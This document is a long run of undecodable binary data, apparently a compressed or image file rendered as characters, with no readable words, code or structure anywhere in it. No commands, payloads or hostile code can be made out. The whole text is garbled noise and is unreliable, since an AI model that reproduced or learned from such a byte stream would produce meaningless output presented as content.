��9@
����H![L�<�(��P��x�ù)��
-Ң�1���m������C�����H��x"4� 0^(�c;?�18�]�+�7��#;8�+�H�iP��M����zeXN2[���X^PH�s�?��+ȷ�������"(���7�)��$�/Y���2d�3p,Q`7y��>y��8�Y��i8%�p<]��wJ��8��p�a�J�Ԥw[�SAR��ć����Jx˓��v���@�炡�4������X�į���K��������8ఐG{��/���H)��Z3��X
�	�L)�� �z
ʿ����<��p�$����B�<��{��X���hL��6k�M���-���* "�񪔃��y���dˍ;�{6��:O!��>Ѝ%0�0к}�$�N+԰3i��N�`�e8�>�#��[�zS���:�wb;sN�4�a��c�\����Sȅ�B����������bE�
'{�����0
�b<[��0�:UR�����@S��Mb���$e�-I�ԟ�����D�&xj��/�0 4G�:����|��x��X�0��փؓڊ�G3���`؇eX��ٙ%��Y�u���5����0����������QK�����t��!Tc8�h5hB+5���a�>�
��h�Ŕ6h�Ͳ��@íɍ���T:-���)w1��Y�Ÿ��������DBZ/��y�#��CtMFdҨp��q��H-�Y-4
⠎��D���!,H�J� O�ˎ��:�����tE;"�������������1EJ�o�C��� F��U�
	��� %��*��V:��
2kIMj��x7]r�d��d����jA
r.+��B�L�L�!JAq�ezA�؊x�4�;�|�A`9)�؊��_�����Kw*� �iK��5�\��M��
������X�u��w2)������<|��s�*�C��
�؎���H�1䑨�
2书�4�"f���)" 6�+6��阎�m�"���! �A��:|+Ķ	�@+�;���Y�Mf�\�5 ��2/���DEW�<<�+�d���<������'0�ۘ���D�)2МR ��sS�	�����-Y�@S"�k�i��x�����ǉ��x����0�V���ιC	q�X�J���_�uJu�a�<��x2)owQG֫��ZJ�K��$XՠX�����V�xj���е�Ј�M���٧���� Vb� )���VГJ�������{�3��@8�"��-8]{�l� �0��(�)�C� 
�0��Ӑ�� C��9�x ��
��h���XZ[�Q��I�ģ�M)Q�0ϸ�P��ɘ�Ø�͈�u�"0F�R�@�l�����j�{����4�  ��7�\H��7��$@;�Ϸ{���F���&�#1�i�Q�����,Q��]�	Swx�G���ۈ��I!-��Hr��i�H5�x�U 	� ��������
� ݩ�
����)��T����\��Ab��� ��z&��th�g:'�0��St�Y�;J�����˓���x��y�L֙����_�L�J���[K)�jmU�5) �� Ä"���h���v-�� Zi��$���"͚ȍ7��m�0�D�����*���ƌ-���S��8O�n�1`�<u��N������\<�ekh̉����XRAw��,�'%�ƥ2&a�<%�tHy[�H��9�/q����5���Fϊ�5%N>��'c�G)�Xq9;%:��d�ԨG|�$�.Fg�?)	���5�-�8�Ԡ� U��x�&���	3�l��y�8��(�,/��>��U��j3
��u��ݖ�2	嵾�>��
�� :N=��z=�n���L����KT��"B��8{=)�|��!r�d=)����}���H?P��ê����xW�@��(�� ��3�N�_Ɂ��eo˕�w�0a""����4B�+��3X��ə�iA����# #���i��S�=7� �':�н>�N��	�\H��O���麇�jϘ�˹�K�-���G��M��MI��y��V�.vˊ�~���kкT�~�����$��I�`�HU�V����� f� 憗��8��0ɋ��Ю��!��N�4�d�_v�����ⅯxQ�ľB�yԧ�py�cl� ��'4v��Y���>�į��ׇ�d��
�ztw
��Ϗ��C�ʋ��<|�  E��������v�n�7嘈�>?��Ѫ:nm�M^�h��M��Ѹm������p��a�8͹	�����!(Č�#��-u�\��coƃ�{"�ׂ��㐝&���}k\#��%80A��.A)S�H�6�� �a�8��Q�7�:2�E�EbL���1�7ƃx��3f���3�K����c�����-�1QkXq�T����w�_��p� ^�v���'�~��Xz�w��E�Q%X�;�e1�xq�%nJ�3 pژ�(J��V�1���z�qU�M_K~���7~��3=�Q�@晧0زH���
��� ��L��tq����Q*�
��
� ��ev�eXV�0�1��9�p�M�V�8�P��o08"$Be��1����A�0���~�Ӎk�Ƈ��"`�l89X�2I�H���5z��EM�0<��9�+A��gO�]2	v�-i�2�]��n���da�"�'#��-�pxƳ�Qw�b����b� u8r����Z�L��ڈ�i�@i�v_IC���w��@j���'G6��b^�OUd�����>�.A�
't����'���}���د}��������?� !
	�/���Ǟp�`������\����;�|�X�`v�$�k�����!�z����:��kM	� D�� �?ܵh�co%�|Q�[G����q�L.���2AZ.��ł�Z���eP�b$.�=�]�S$.8��)���[-ϯ$�w��GA���2����)�����^F���?�#L殓�$�X���Ja\!� �ӡ�D����'�hy��2��ȈC?�D��E�������\$���t�`�-QdR+��u�px�ڍ �+V���8G�s��lۘ�l ��"�v"q{���R����		��y	�0(ނ/节�i��/�(i�-
A�� i�LJ���"���0p��B�+��<[��b��r�늹��ld��F���j��ζa��wr+L��=�̥2�-��2F��=KB��Ȁ�B���<Ȁ�lAʊ�L��	�B����b����Y�$�l�ʇ�I��\�O���阒��l�Ý��!&\���L̛#�5�̘=�;�Ǵ!z���[�Ρ�8�u�
������]��*����]��]^*�)Y=A�'��ז�ֈ������a-Рqÿ%��#��+�z�/%���� �*@~��L��2ѫI�5u���N����D�_��Yw)��R��͏��ߕ���V0n^�K��/����,8{��\ϋ�Ϩ0��-�z]�)�R�Ĭ@h��*>���pi��8�\��p�^.�0��"@�"5�-2%.���Ǌ��\��=Ȋ�9k�W�9�U��I�j����4����T����ì��&��h+�s� (;:�Ο�)��`�\�m�l!� �c<|O�3�dϸ%R#��h\��>RR��4���'����8����9ͣ����s�3K<��^�.¸*wt��X����
��Q�8�&vuK��|?�@��aD��[�܀��&�����Μ��D��Tdκ�ch����J�O��sP�8�7DD���Q�p�:f��}��ր�|�
�m)QE�H����xɊ�l���	�θ
��{)v����R��(M]���/0X��)$ʽ����N ��ʜzX�B*� �듖���qF���x.����çJ)�h*�9k�v�٫uY@<�I��1	����}Y����h,1�Q��Z��w��.��؃xS��Ƀ!�@��z�D�����`h,
�h�����`�Ɩ��\+�'�:���=��%:!�Tꐥ���z�b�-��H9,�#誐�y�A��
�^"���邳 M��E�	:q�Y����FZ�ܤ�a2_�x�����*��Ҋ����*N�&��2���/�2D����&<�*0��p9�`ͳ���غ��W��E`qu<m9��N����ժ�y�	�J�uyǷ'�8��	�Xx�L�w���%��[*[�h	!��˙"�E>�Z}��.)v����̆	��V�M��U��ւ��a*̋� UlUb������:����B��F��!���ؠ�*�����:8]:�=�X�l�(֞,'[J��zT��H,��;H�R���N����M�b5�L����:�m���Ā
�+����m�@�YΨ�[�m�x���i����#�� C�����vh�_��B.k}�ɸ���`ZX�*��Ӎ�ةY�I�}ķ�	Z0��X�Ms�Tw��ux�x�x�NF�r�K,^������y[9/��Qi��Y�y��蘪������}�*܅�)*���h���yޫ���ɽ&)�%�=�QR�]���ޙ�f�_=aK�ت�k��̞���&����ڡ�����|�﷓̔��ȼLA�U�¨T+�*�t��:<n��L�p����R̟��X��X���(����ʂc��Z�)��:��٨ɋ!X�d雓�4��+Q��4��4Pz���Hw�Xk]��MUfv���q��K�Z�M���pd�>,-��D����pC��Xj�Ԫ�RD��	�e���M���,�)�A^�G�[�8+*�M��`8�ώ��ĭ�89n@���mC�
P����:6�����O��j������Ì���荁�]����0�=��QːJX0޸�H�� r�H$�/ ��l���(n�G���|�Z&~=�z'e`;i��a4.���'��?3V���ix�07����8 ����KF�[+w�$�ȓ/��>	*4�Ɵ�R��=���ʬ�
S�_�=$�"����K>܅�_��L#A��4�Vj�=X��j���S�!�:&������V2s��h�W$�j+Pyȏ��q����0
�����q�_��Y��E�tIr�C1�0ـ޽��Kl�v���꘥Ȏ��J��LG����P�I���"DiX�MȈ�h�]ˈ\ԏ,��!�ڍQ�Ȇl���XЈ�ԉ��������^�@^|��	�Uw�����)��UQ�Q��DѨ�ip�I��@�T�A�L�tQ�}�h0��q�Hڮ����R�
���qK�V�m��RoH�ɔJd�(�ɔ
�8�nqK�	�qc�L+T�-�L�d�L)`����a�[��ǇTIe����l��	����yTVĐ����N}��Y([0�C����� _=$�rL�4A�iߏ�H�9��l��hȆȏԋ�0
����չ���
E�umC�G1����\�1�2����Pw���4��H��F��lX��H�Ą���ODHT��H�HĈ����(ڙY����Z��t���ɡ��J�:T�� Y�ᙒ����Y�	��l�Z���ɋњ&��xț:E�>���)D����	��FKit���驞V�VHQ�)V�l��ɐ����)��Uȕ����^��l^U��(��a�(X޲(��	��B��c�̭H��"������(��q���G:m�!
�䋧�Ȍ�I�$jx�Ș0j��Hw�_���P*��|��5_�\��N�H8Wt\���6�,H��@�����I�
Y�ͥ��](t�����(�J!��4+���N��X�h����� DŅI��O�d+�:TBt����J���lEY���D�ن�]F�HG�����X�����E(��%]�,l�FO������ԡ)kT,RdQ�e���j��u��1�t�e��T��|�(��4 �`�I��R��Z��+h�T����%w�8���t��(m��8ȩމ�H��	�l-��%�dP텴�`���(Bd�[>yx����J��H�䋤��	=��'���:��
z���)
{ɍ��|�p�MM����˽�Ƀ�ɻ*��H��N��+
ܝUM�B�Z�\�|�}��D�1���������O�Ī�ˋ���E�/��Bd�'�/'.�&J���O����^˨x�pUXE-O��xT�XoF̝
��)��|/��G�����]�i�
����w�1��&��]o�Z��P�"�W��ܶh�-�a�y,hT�V���VAI�-6���Z)d�h��W�$�y�h�-Q��F�~]�Ң�!(��i���duIc��dZ�S�a�����y4	�
��ߚ|��4�����\!�Ԭ�����ȗ�b�̃r�C�5�H�?�ʹ$�	��b�k<bĈ�ԫ.⫿Zt�6TC��LΚ"1�K��,ʪ,���ye�leOЉ@X\�.J�e�D��JX�zb�*o%w����B���fX�HJ�h@0�󶣙��G������k��G��#���%�l���XX�������l���3~��դ\c,`��{����� i�������<H��x� A*�)9)��p��+�����kM�8I���uV��T��hg�܉�K�ʝ�J�����¢Y��8��rK#�L��c�LC�B���VѸ��xʜ�o-���j�$�H�8J�ؓ$4�B�'`�Y�����ץ�M�h�vEќ�w�N~�*���	_J�P�쎰�-e��ɾv�t-%���6Ȑ�����U��(������&�Ϩ����fk.Jk~\�9�n�����H��H�}9���!�Gq��ս����;���
�I�4,�R/�	�7,�ŏ+
ə3�y2��ʯD�,zN@�n��h��H@�p,ghE��^)��lɞrp�$7����<'�r���K
�tB���aU`ů=K���8����;̔
�lma$䏟#�j���0Lb��w�-�-�e�I�U� ɫ0�����ML�L8�@jYz� ��6|���Ç�e���N����%�J��%�IP
	 ����@���"6��<\hs�\�y$*��֘�%��j��H����AȦ�G���ɪ�h�j���Ϣ ʢ$�h����fؗ_D�N�� (3b��YbF(�4[Ά@��Ȭ7,��H�]��ɂ���k��
��ּ�\��ĉ���ҏHy�U:i�g5�|�TРqfzة(elN��i����w|ҩ!\`��|�\�'�����B$)����m���K��H�'~c��')���̀+>ɌnD>�պ� �ߟ@�y I�h��`	��X��H8��LF��N��e�����|��������0
�4O���%�D�yT-Ȅl�
����ϳ������C�A��-�l^�'b������j�檌f	�o�8�l�I�de"b��?T�DX�@��v�8y�HJ�w���=�	�D�G1	̺��ȋ�sO��E*�H��/��˹��wE��20�v����X��J���lH�Ȩ���(@���x}�W5�1�q�R������Ei��qxUipz�z����:����H
k�H��,mS8��r�(I�U��:J�\R�H9iZ�ü����$�ypI���y<�����ׂz;�¿�pai*1���������,�TS�$b
+o��8����Up�����E	�] |�l��"�Z��0Ƿh�����/o����H��Hk�V�3V�����I��ϻ\�w����S몄����(�ُ��o4?�?��	�]ި"������T��˂-�L$���O�Xʪ���2D������'�����3@��N�'��(	A��t�I�,ݧ�Z]*�����~ � >�`A�x�!���©�uc��/��.�����X	d��d9�C��!#0W��6H._ȍ� P��ca�e��Ǧ���e���+:�@�`���D�a
����������v�FW�!7e�e>��P�w�����s��fk��;�hV�f��/����/���0��pV�&��fb7�3t����H��l��l�I��g"&��D�?E���K�,�L�á��ď�ď���쵴J��D���4�_R	)R(U�^RMp/Uq��S�^R��S7�%UM�R7A�Hq�Zus �L�݌��И�2�#�4���`�V( fjͼǸމ� ��=@
�����D�Ƀ`�t!�{n��Iq���� �����Z*���x<w�!������\���1�R2�c_���:���R��el>� >n����&�*�B' �*��3|�J�����9�H����k�M�.� �G�3���>�j2�s���#����mL���E>�3�f�<�-bU���i���~�C+���&C1�WB���Ê�R9����
&������6ˈ}c_/ϷTȏ@�l�1
���: FƲ��5��흌�<NH��X�D������d����نh��(���ʔа�.̭��M��w��N��N��4�ϊ� �O��t�ϕ	�iO���A���A�@A ,¥�2���R�C��z�D<(D�E�*���!.��� F�;
�8���2R[�u�9,$:��X<��%?�Y�?dl�w�A�8C���ȸ�
�ژ�q�#gC�]�ܾ��XP���ʳe�ʿq�=��9�>S�Ce����P�IJPa2��R8 �R�����`��RV"�(���S�Q4�����f5~P��inKM���m���=$w^w��H���L���1̸�<��d�`NH؀\x���-Ģ�������t�l͖qN�ņ�@���A�:�-��¢�:�£�^�,0�AC���Ĺ�a,�bj���bE��h�-!*K��zD�#%r|"�8�=�܄�|;1���Ŷ;����[7�5����g��t��@�A'u��}%�h�%�[lr����M-���s�?e6�)�a��Q����������x|[-F|����P��)?QȐ��S�G5h��抣$w�L�b����E�S����,���d�0ʁ�f���:-п������L�lP̼�vrag��y�1@�q�����a�[ZG^H)�e��h��= I�����]�����-��4^'Mŷ�iG�^�;-���T���ͧR�Ȉ�Պ 0N� �L�؆���p
�F\"���jRJ>>$M�"ֹҫ&���3�̢ͤ��K�k�+�]�����oN�XJ�<���*mU���M{�x�w4�z�0���8@���q�C�@�#Ŝ@�V�HK��6xI�(��M�%꥝ۭ�\�\I�9m�͎,U����Վ;�vz���8�
�8�����I������ʎ!�I ț��@��ȹJ��E�d[P�m�5���S�S�`�;𭁷�9O���q,����b���흟�:M9:�&˓�q��̬��]N`d�Ej�=,]2�莩�a���Zުʀ�<8�����k�L�$h3�'�V���'  w]c�&���t;�F흄�п�!���j��ۏ��*�s������ͮB�����;�t��s�?�8��(D��ę��	�K#�D���
ELn�	Z�4	������P܈ߡM�4����׀ֈ]�*6����U!�1%n��5L�PM6��9e��x����a��9�0���?����l ٱAaE; �[��U�k�j��
,*`����ڍ)��Te)a���0��#���N ɞz.L{ƻ P����w�D��|]��G�ح�ᔎ# ^�#1ȸ
�˓���CN�L���%�^8x��d��j��L��½Z�-�_d݃�}cv2D���O�aJ��Dk�k�:�I����J����itP*�v M�����)ؔ~�~�e�[��7+�孻����(�����=�����N���Tq���,ka(��j���_���Ug
\ڻ8ܷHC���"��<�k@��O���'g*����6�4'<�{�h�u%�ṟB��=��w$�+���^9^L������Jׅ��̅��QAYA^b+�?}%����H�:h&��G�N������dA�f�H�3��%������
";s
�ȉ��?��T���X��6AO��M�l>�*V�����+���:$��&����n��G%K�_ΰ��,ޱ,�E5�Ș�XD��҄�,��N��R�l
rC`�UZ%F�DC��bW@)���@#��c�2^2>��	���P#�����؏���e�V�w;E��a�LºyT�$j�'p&M|>��H3T	G��0��0�@�V�3�l����Y­{� <�����C4;>�՝Y�'�=�j�i�H�t�˛����f���"�LYG�@����N�~&��Շ�5�'��TXz�� /\Ȁ��z�}��Y*���(��֦h'I�������4JH̹o�34��� ]!4�s��7)�d���P�.��e��Q�%tO�Ў`fL$%&8�'>�Sp�NAN�T��x���`��Dw�UH�@2a��腞y|LU���l.;@a�F�j��W�@U���t.=��`6�/K��M�~i������~T�ݸ)�  ߰/"K*��G`�p�(�@�Z"GmɘǊ�蔎��Hq^�rR�n��i�)4Dò�&��o�xD/�il�����at#�T��$b�dg_�	��i_�9^��8�wt�d�����I�FF��y�P�����jL�!R.Lf��g<�pF'Heg�
��X�'.�h�X�U�g�fl�8:J�A�;$A�<w�W�my�i�	� ��Ͼ
�+���P��A�a����j�M��M���8h�*-��,���,v
Y�%��ʎ(�N�NɊ�������FȄ��o83h sr�	����Y����7�C�(��m�������A��g'c���)���
����������B�X��bȯ���Z���������:������:�Z���+��c��!���ڢz�(��9:�5Z���� �Oz���ȯ]ڠ��bH�bh�k��mw��e�e�4�sZ��I��[�H�����������	(�����ۺ���[����1ȂȂ�i����#�(�:�h�y:�z<j�O��p�(X��`ţ6A���\��n��f|�i*ٻ���ˣ�Rd�aE��������"�,��8�p -p�����l��Ɇ_��Y����5^c�_Å]�q�l��	��&���:M/.M��FX&'XXO�(�Y����:���ڭ˺����{��̚�έ�Y�ꉛ�.J�9�I˵w����⩃μ��%�ŉ��	̓m��h��|]�<��|�Fi��<�,���)"����I����雗h��	���)�	�(��+��	�%��	��*<�1��'��$<�9��)\�K��"�/\�9�N���Ʃɓ�ǩI�	�q��������؅=��=؛ݭ��ك]ȿ���!��	�@I��ɑ����ݎ������숬ŝݑ���]ݑȎ�����]��=���������-��-�����ɂț�w$��酖��Ϡ�޻�a����_����ȩ�� �nD��e��}�hzK��%�P���٢�;� y�pd������2��0�Z*�����2	��i��^�Cm��h�����I�[;���5�h�A��h����m|;Z&��O�~�m�m�P��M����I��ɷ�ɕy_�ɟ�����$�If�7�����ݽ�����������}��z��}��H�����,����ݚ�	��	��	�F����ɓ�ɓ�	�P�lw��a~�i婉�|��I�w��s~���u>����=��9�����y^��ɓ���������Iس��}�˟��=�ݚ��?����3�ѿ��}�����I����������(��_���?��)�_���;��(��7H��x�\e��[@�8� ��N���{;�Z�n%����i�҃1�[RM�D��X��p��!�+�[E:���M�M�c 4�Y��.���΂4�~�~��m��u��^�0��^���꧐��wp�����*Gr�%,��ll`n���g��ɜ��B�^��H��>��������e���m��\#��^�P��]����������~�!��!��%��ɝ�Ț�=�5b����N~�[��=��k^�WP�u��W^�ɑ�_�����{�|q>��y���������	��?�Q���������?س����_��?���I�ϱ��1�;���㱩������3��i�����'���?���;�?�Qзw{������`���g�4��|�;�훦���XU�#���*ƕ��U������)��F� �(�����@
����8m4㸜��(���Yr��vmʬ�K��R���)���~
����u��lq�038���"X$�3:�ɠ��i�(��Q����辟��ɝ�.����`��H�$���h����ޮ�:�0�Н�/0���9�=p�=�:0�]ꐜݛ\#�ݚF�Y>�K��b��a>O{�y��1%U�&�w�������v��'E��I�������<��ɱ9���ɚ�Q��������������;�����3G)����=��7h���q��J�U}@DU:*�|��`A�`�zj�h.ǘ���#�L�ѺBG�>61I�OH�n�=6��,����#Ɋ�-��
��u����)���ҩ*u�6���5�p����g���m�eX��,�k�c���#|�W΃�)��i��29�B�I��wR�(���$B ���J��/�!-���!��!�'�ɱ��ۡ\�2�]0�U�$Gr$S^$w>$�%��A�霌��1�e����_�9��_�<�1��Dɿ�qّ�9�4��9��:�:��:���1�Q;�q'��}�����q<ݓ�_�u���>sL��H�π��5��R����U��Te��{��/R#֙�`��S��cD��9�V���C�+�z1H��-쫙�E���a�5i�Q��]w�5g�5q�7e�*�p
I¥>�-�rg6c�q�3ւ�ύ�G��	RN-��.���i�����+��H�HH�̩��1/�J����T��!�����!�!;�!�	�^G�h�:>�2��J�#�A~#[�$i��T@���C��-%��TlyBe��gpB��s2'���8OTn���J�6J��9�9SW4��h�:����G�<��X��ų�Y�>��U���:j�ؠ���*��ƌm.�w{0ÆG6�+.������h���㊬�ZJ7�c?�K���d-)��,̲q�Ɋ�������@�QG�7U3P����WP�{���I�p9�Y	��-$�mڦYBC~�FQ�v�$ ϓ]��6�GUǸ�4
�H������L�4L��W�4�uU�մh%�!��D�Б�5���O�������[~[��v@Y2�ϖm�����v_���_�)��Vm�����4�������V�Hc^K��ތyꯈ���d\���H�wdL��/��2��C\��ߺ��b.Ď��jt�|�؎7��� Z��v�=A�!�/p�m_ ���������9����E�����T9�E�I<�[����bs�x������e��0-�|�z+�E�0�1K�����'��/�]c�-��'ⅳ�c� ��qi"P+ܯ���L�L����I������������2����ȣ��:�X�syA����t�o�-/lC���c]�+�~�Q�p/D�@������wPG�J��
�ؾ	��;���æ 
Y������* %�åTZ���6`ꮹ>@��V����f�E�`@�����l�A����ςA���Xڣ튈���zZ �������˂�J���"��>A�� L���n����z� �fᯬRP �+�+�z��R�̡-���Y͜��Ξ����)��"���­5<"óQLA�є�$�Y��Ʒm,#�Υ-�������ر}\���Md���y��	w���i蚆�-�He�/4P����/i�
���Nf� �~I�/���6Y�Q�F�N����ǵ����&`_םN>��)@>�L�u�E��)�K�ߔ�
�����`
�v�U�U!���a/֣m�D%�:�{��F%���dITWA[�ȭ�'��	�����I�����iBJ)��9�Zϗ.�*�$�j���B��F�?�o����!�W��q?�~�?��ґn��2`Z�6��������&��^��3wѯ)~��a�"�a�R�cR��+���-�͜���L3/���b���'�£\��A��ľeL#%5zb���u�\�P�C��A�w:��M��������°U�c��Q3�J�%�9Jd��^���I%�Dc�X5��l��y����i��K�תީ^@� �L����d������<�D�̎����j��_A�BL�Id��kQXDˁ/��NEn;;���i�HA�x9��땀(j�ۨ��%�����,��w��� P��@Y�h=`�������*^���k�ʹ+�B ��c̤t`ϔ�F������7����
��L�ح��Bگ��+L͐LlD�.B]���
�_�Y�� ��(���8�,�,��3REFڍA�f�_3����L�SP�
"�����$��#�E��\,�'��c��K��9.��#ȍ���^�:
6�^m����0]F������Ѿ�
5TG�pD�3N�G��ȹ���5�yM��j��JJ�$�v�
���g���Xw����������~9̌j����&�����^��p�����Ls����[i��r�:ؘZ�[.0�j|k���y��9㠊��
�8	�� ��^*�P�K�	϶2�����`ο������r.@Iu��*U�-�%,��b zv@AL��Rx�n�C��Ѿ�+���X���*�m �^ڑ:㟪dۑY@g�M��a^�4�AyaԵ��)���T�O�j�"����w!��'��-'��I��2}?�*3o"��{��d���w�8�$��Mx����󡘃�T̗�8�����qɚ\^]H��l����CX#�rA�~�������	d������޻!� �l!�.����NL��I�~\/���/Kʈ�o��Z
˃��ʜC�͠f ��̪�R ���ޜ���*HŹ����$���cSpP�4��'��l��а�zϤ���-��ع��j�lJ������m��11���<'�mwa��R^]��4(�+��3í�0C\��)!���M����,�r>�'"�Ź��M�1�1A~SE`b�W��q:j${���1^�)�x��!��|��3m�q>h�M�n���y�'��
	��е�	��8
����Z���?ν����x ��d,�ȭ��Dh,�8)C6��fض6XKI+۝� |���i��g� ��B2k�c���w���ٲߴ���)�$jj� P�_Ь�Ċ��9E���	�� �%�̄�w����?�ǖY�_�!�b��t��Iq�cu����Dٯ���+�;J��� ��Y"��U�[ra��U-�%C_nf).  ]p��2�B�f�l��͛�2"t�<�+�#�Lbt&?�Fb���`l�Y���c��A������~�)C�"�L���4��ȘT�pp���~]HFS�����[�܌�Vz�׬nm��I�6���Bg��K�Vo�B�"gL���fQE��)�9�6�u	ys��k�N�ˤ�w��w�����K����l�
8��X���#h���
���8��U�	#��8H�1��}����A�4�����~����J������
������j������?�C����x�
����� ��������j�
��;����P�4Ș�9�*�;��<��7{�N�@<�A;��Z����0��O��Q��J��i�X���i�G��)��`�Gނd-�-y��L�C��h���d}�g}�����ʪ��M�sZ�w���k�w���[�x{>�ȓ}��M؄�8��σ�+���@x���˪��b/�h�̿m��}�yo���(���x�H
���iY�kX�i�����N�����J���>��l�)x	�^�UH	~0�]@�A8�|��l���z�������ʊ��z�L�	-��:�������퟾�j�ݮ�j�����.��+�:<���:��=̮���>{����4+��ӯ��!*��`�G�������� �EͭF��1~�k̝D� wXZ�7��b��i��0�Uj��݂Ա�j��i(�=��^��&O��8�+y�K��������Y+i������[?ɂ������k���N����u��������jy���c��T������������3X��}���=�kt)��h̚�	�N	8��~�4!�� �;�x�2��{��l
�{ϻ࿼P�@�����;����Э\��J�C����à�����
��z��#�����@�w�`���������0H��)����@�@K�����;_�R<�ϩ�Lzڑ�٩���)�]��p�"_$���hJ�^��n�f-��H���+Y�(���9��q����gܒ<I�;p"����&h�{:�5Y����؁6��\�O0�i˸�|���/�/ ����'�|	�`	��������0��c/.`I��+ � �8�+��]��8x�������¼��
�,ύ�������R��wTq��z�ΰ�:�e�����Y�.�L������|��9�1.���ՠ�
�J�?ˡ�q�9=(6��.n��ʱ��q�X�NŖ��1~Š��^�'+����R Q�@�x{�W
�j�����Ǵ�,�a+��,����L�F��uJ��,F����!�8P��R��/X���W�������Z�v���r�y����[����!��/ʋ�38�����"��□� �}/hP/t)w�˗������]���P��U����b�������",�/���:��j� $�M�����y����Z�:�L�|�j~���$�$
:C2+�(X�(����<;�:%���UR�� �J��i�#n���)�9CPlKZݺ�W3k*�r���s�2o'iH�W}���DN�}��e-8�S+��,�*�9m��R�����h��s,��$y
ɓ[-�,-/��1:N�U�w	��ˣ{�wd/˿�-A��.;��]�<�~�K�����,1�0���ۿ\�;�}�F �����������J������+�}��*>������ڿ�ݰ����z"��?�Z������j�#Z��yQ#ŀ$�$s0� $@"�q$��1��MZ1<�%�����U���&ȁ5����	]��"�RkA*��Ưr�*�'l<*nL�Q��@v��4�X�8����1�59��`8�x+����K��rM��ፎ��,�5w��&���͓
)6��q6�٪m��7�����;���Ic����/̜H[���H��<t�>�c�,��,�a�E��;lIۑ/��G��뭔�q)4A˻��Ъ�������K�*��=�8�?iA�?�˭�9Ї���Юy�K�T������$$<$���r��<��~M�"�_�+�2=}��2�,2�D�&cN&)0��<C=ӭ�!3����[)?�X�*6����@K�@p�4�x�@���|��e�AwC��Ad(�9���Tc�+9�.�,�l�/��84�8�� x��|�0����0���(�*�;u.�wy���V��V <�~��sQ���.�-ȳ��n=x����;(��;�d��`�D��j��mT=)�F��F��������YA�"�����K���k����ͪИQ���.3���0D|����{}��$����D�tA,K�uѠ�Y��8[1�������2�N�B�"ZNX|��ԣ�U�SL��I�wtGO�*wہ�*��DJ[��*��@�Y z��e[�Sj�ׁ��CC4k��X#8v�5䈷�E��ܽr*��g�B���m#���d���]��X�ט�����v�7h��J0At^����B��Eۓ���OE����KhP���<�+�Bp��{�`y�U�/K�Jn�/�tl�3��<-u��(�����3�3hR�=���"�{>����j���qT��j�m!��4�{Rea��J 0EůN��p�1(�1��QE��1�4UBhM=|�Z�w(*��V==����!C2������z��S�[}� {��pO����o�d 4异�O����8�c�2��E�\C���9�#5��<t]�6�,y5��?i��%�8��u6x�_�X�V��?��k�|�;0q_��̱݃��T��ɬ�	� �̓np�<�4/*������&Dɣm8x��y�yp9���o�����(Z���[y�@%���fԫ=�G-��QpDS����	yaJ�S��L����*|KbLM�aw��M�%��)=M,x$j'�^�(Q��2k%�!�$��4�D�&�:�aR���[k��Wى���*l[W�dn[[	��h��\d��Y�בiiM\2�8XX��5Qn8U
j}�j���~�:����-��
��%�__6fs^+���H�!��؝�[��ڋ����Do	<��D�ܟ/DT������>I��x��E0y����H��Gu8Hs_Heu�7H�W�@X��o��n�z!���)���? ���w,Gj��I��/Ќ���Hhԛ��������/���l��͈��
@�l��������=1�A m���:����R����`��ݒ,�����zڒ�� �%�m}�'%?��u�^cK8����S�eR�^��C���2�ũ��?i�5.:��������@x�����:�i'@Š���;�-��j�<�(����2|�^$�5�yr}!ۓ^�5iK�:�@�ݢp��i�����TK���r�`��iʟ �w2����]+�E�I�~�R-���B]�}��2Wv��p�-�R&;���)-ݬ�Ȋ������	�������J�N�mK�Ӂ������͞������,���<�� ����TYΛ	�9����y���Z��zϨ�)쟢'l���.q쟦�a�D�Ht�å�������r ���*����J۫��B ǵ������ 		�)�˅Ŝ��a�)�3c��" &x�cEΒ����������wa���B �� (��^Jݑ�	��!�iP$�ޣֈhb�'�$94�=1>��k�æŽU���Y�)I����L�� ���:��L�Z�;D��%;X�cD;Z���㥾��>S/�V(s��k��h˦�nJp�`�v����g�e�p�m�NK-���qh��Ա�1k�a��wb��s~K����H�o�.����¢я	���xɌ���RI��t�͚��A��<��=��9ͩ�4o�M�S�w�SN��`�B��T9O���N��H�yǞ�z�����.�Ne����<hl�G�gD�Ƿ�z;G�!��(ИM#��ű|�	��V�TBl nܕ+��z՚�͢�-����������ł���m=����/��"��=��"F���&>r���O�C�qQ2^%>f��&�{J���E͟2��J�ιɨ�����pRD��뒂&�"���n�Tn���(� ���LA�K���쪜�@���j�2X�I�Ϝ�w�HM���h��u��X�ޗ�p�ti�Y��>D핰X��ف!��"��L���`˚� L������R�l�4���ɺ�b�+�M ͸:+n���@���bT \+ᰋ��r��q���Z�6hR���*��l���̑2�F�/�v��ފb�:�*�C
d���Ҷ��\���bT-O�����#�j����P3���m�*h��\��9,q�{���ѹW�Z?��ƣ�x��=P�?���VR��J��t'��w����5#�ـ���'�U��)�7���.�#���^��6n�5�)��>Y����:�L�n�ԯ�hY� �ED �$�Xp��zD��T�թ��X� _�R��x<��%�֜ȸ�ɬ˜*�,BN!��"��Y��i*�e�,�本>YY$�ӓ�C�?��! T�<��ū�KZ��)�5����db�@�%�N��,V��{ `z�B�)����c���v��\e��H�N�!4�\z�=�l���w��*��Q̮ ����#��Ù�~$����js�������GesFa�:��^*ׯ8��e�,�qSWՂ�6���-�Ȟ���~r�	y��ɡ�X����u�7�0�]�)����랆��o�-`��+hi�/1���{�T*�>a)��>d-�+!G�4�f�� h��*i$/˴�	�����〘���=������H��,���=����*��]�Ʈc���^�]YB�z�W�0�B�'���ߖi��[,�3w�����k`ϷN9��q�s,϶����.��b�Q�w�����)��0���agzT�dA=�V��:4m]����n�C�T��1����G�^��E������`�^9P_$�}��bL��?]�xN�t��2F=d<#���ɕ�'C���+a_�RXGx_�(h�kɘ���S(�θ�m 8�0P���i\��_p��(����(������*L}i��ḓ~\/�:
�/���}j��Xk���k�ʫ�KNNw�19l�rk̪�����z�TNRO��ZB�qTB�J}��lֹ��D����ʲ�?_�q���={�����j���z�(��Qh��;?�*
$��A�o���]�!]�z��4l�3m�!%�T�}]5�A���$,pb�O2}�AQ6~5'2�1��9-U]�3N�'0�7�X{�wo;u�p���!'��R�^ט*$y'�[h����f�
c�k|O�N!�5ϞKi_SV��L�g��+�M�y����*���}���wP�����T��HȽ����&�唌�������)�Ŭ׫AiP�#z���6雖9;�ȣ{����ʲ,I�Hʢ���,A)HM!H�{�(�;� 5z��񔿃��yO�� $����-%s�Zz2^�����X��	��ȏJ ؃θ�]*�ii��C�ء�Rb<p<n�=�C��!�r)p3,P�݋���l*���$X�&������Ƀ;��Y�t	�uI��6�(��X�(�� ỵ�� Dp
